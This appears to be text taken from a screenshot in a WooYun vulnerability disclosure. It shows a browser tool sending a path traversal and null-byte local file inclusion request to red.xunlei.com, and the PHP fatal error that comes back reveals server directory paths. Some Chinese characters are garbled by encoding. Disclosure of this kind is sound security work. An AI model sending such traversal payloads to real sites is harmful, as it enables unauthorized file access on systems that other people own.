 Load URL
http://red.xunlei.com/index.php?id=../test.php%00&r=site/news
Split URL
Execute
Enable Post data
Enable Referrer
< 杩斿洖鍒楄〃
涓婁竴绡�
Fatal error: require_once(): Failed opening required 'news/../test.php' (include_path='.:/usr/local/sandai/red.xu
/usr/local/sandai/red.xunlei.com/protected/extensions/qrcode:/usr/local/sandai/red.xunlei.com/protected/filt
/protected/data/plugin:/usr/local/sandai/red.xunlei.com/protected/data/blacklist:/usr/local/sandai/red.xunlei
/usr/local/sandai/red.xunlei.com/protected/data/traffic:/usr/local/sandai/red.xunlei.com/protected/data/ston
/protected/data/silver:/usr/local/sandai/red.xunlei.com/protected/data:/usr/local/sandai/red.xunlei.com/prot
/php-5.5.7/lib/php') in /usr/local/sandai/red.xunlei.com/protected/views/site/news.php on line 20
www.wooyun.org